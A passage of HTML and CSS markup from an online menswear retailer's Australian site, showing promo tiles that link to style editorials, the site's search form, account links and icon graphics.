            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3830017015 {
            box-shadow: none;
            
        }
        
        .column2-3830017015 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3830017015 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3830017015 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3830017015 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3830017015 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3830017015 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3830017015 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6319308996--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-6319308996--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6319308996 .js-read-more,
    .promo-tile-6319308996 .js-read-less {
        font-size: null;
    }

    .promo-tile-6319308996--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6319308996:hover .promo-tile-6319308996-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6319308996 .promo-tile-6319308996-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6319308996-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6319308996 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6319308996--minititle {
        min-height: auto;
    }

    .promo-tile-6319308996--title {
        min-height: auto;
    }

    .promo-tile-6319308996--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6319308996--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6319308996--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6319308996--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6319308996--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6319308996-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6319308996--minititle {
            min-height: auto;
        }

        .promo-tile-6319308996--title {
            min-height: auto;
        }

        .promo-tile-6319308996--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6319308996--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6319308996--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6319308996--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6319308996-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6319308996--minititle {
            min-height: auto;
        }

        .promo-tile-6319308996--title {
            min-height: auto;
        }

        .promo-tile-6319308996--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6319308996--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6319308996--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6319308996 .js-read-more,
        .promo-tile-6319308996 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6319308996--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6319308996--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6319308996--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6319308996-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6319308996--minititle {
            min-height: auto;
        }

        .promo-tile-6319308996--title {
            min-height: auto;
        }

        .promo-tile-6319308996--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6319308996--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6319308996--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6319308996 .js-read-more,
        .promo-tile-6319308996 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6319308996--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6319308996--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6319308996 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6319308996-scaled-img--false promo-tile-6319308996--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-6319308996--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3830017015 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5852771671--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5852771671--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5852771671 .js-read-more,
    .promo-tile-5852771671 .js-read-less {
        font-size: null;
    }

    .promo-tile-5852771671--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5852771671:hover .promo-tile-5852771671-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5852771671 .promo-tile-5852771671-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5852771671-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5852771671 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5852771671--minititle {
        min-height: auto;
    }

    .promo-tile-5852771671--title {
        min-height: auto;
    }

    .promo-tile-5852771671--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5852771671--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5852771671--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5852771671--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5852771671--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5852771671-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5852771671--minititle {
            min-height: auto;
        }

        .promo-tile-5852771671--title {
            min-height: auto;
        }

        .promo-tile-5852771671--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5852771671--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5852771671--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5852771671--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5852771671-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5852771671--minititle {
            min-height: auto;
        }

        .promo-tile-5852771671--title {
            min-height: auto;
        }

        .promo-tile-5852771671--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5852771671--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5852771671--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5852771671 .js-read-more,
        .promo-tile-5852771671 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5852771671--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5852771671--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5852771671--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5852771671-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5852771671--minititle {
            min-height: auto;
        }

        .promo-tile-5852771671--title {
            min-height: auto;
        }

        .promo-tile-5852771671--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5852771671--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5852771671--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5852771671 .js-read-more,
        .promo-tile-5852771671 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5852771671--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5852771671--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5852771671 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html?cm_sp=TN-how-to-dress-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5852771671-scaled-img--false promo-tile-5852771671--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html" class="promo-tile-5852771671--navLink cursor-pointer position-absolute uppercase ">
                    Master Business Casual
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9711021670 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2923680588--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2923680588--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2923680588 .js-read-more,
    .promo-tile-2923680588 .js-read-less {
        font-size: null;
    }

    .promo-tile-2923680588--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2923680588:hover .promo-tile-2923680588-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2923680588 .promo-tile-2923680588-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2923680588-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2923680588 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2923680588--minititle {
        min-height: auto;
    }

    .promo-tile-2923680588--title {
        min-height: auto;
    }

    .promo-tile-2923680588--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2923680588--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2923680588--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2923680588--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2923680588--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2923680588-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2923680588--minititle {
            min-height: auto;
        }

        .promo-tile-2923680588--title {
            min-height: auto;
        }

        .promo-tile-2923680588--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2923680588--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2923680588--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2923680588--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2923680588-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2923680588--minititle {
            min-height: auto;
        }

        .promo-tile-2923680588--title {
            min-height: auto;
        }

        .promo-tile-2923680588--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2923680588--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2923680588--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2923680588 .js-read-more,
        .promo-tile-2923680588 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2923680588--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2923680588--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2923680588--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2923680588-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2923680588--minititle {
            min-height: auto;
        }

        .promo-tile-2923680588--title {
            min-height: auto;
        }

        .promo-tile-2923680588--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2923680588--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2923680588--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2923680588 .js-read-more,
        .promo-tile-2923680588 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2923680588--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2923680588--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2923680588 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-pack-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2923680588-scaled-img--false promo-tile-2923680588--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-pack-for-a-holiday.html" class="promo-tile-2923680588--navLink cursor-pointer position-absolute uppercase">
                    How To Pack For A Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-aus.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/au/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/au/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/au/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/au/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/au/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/au/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































